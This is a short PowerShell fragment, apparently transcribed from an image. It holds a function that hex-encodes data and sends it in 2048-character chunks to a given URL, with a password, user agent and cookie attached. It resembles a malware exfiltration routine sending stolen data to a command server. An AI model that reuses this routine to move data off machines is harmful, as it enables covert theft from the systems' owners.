 function uploadDataAuth($data, $clnPass, $url, $ua, $ck)
{
$dataHexStr = (prepareDataSend $data.pckd)
if($dataHexStr -eq $null -or $dataHexStr.Length -eq 0 -or ($dataHexStr.Length %
2) -ne 0)
{return $false}
try{
[uint32]$chunks = [Math]::Floor($dataHexStr.Length / 2048) + 1
for($i=0; $i -lt ($chunks-1); $i++)
{
if($false -eq (uploadChunk $dataHexStr.Substring(2048*$i, 2048)
$clnPass $url $ua $ck))
{return $false}
}
return (uploadChunk $dataHexStr.Substring(2048*($chunks-1)) $clnPass $url
$ua $ck $dataHexStr.Length)
}
catch{return $false}
}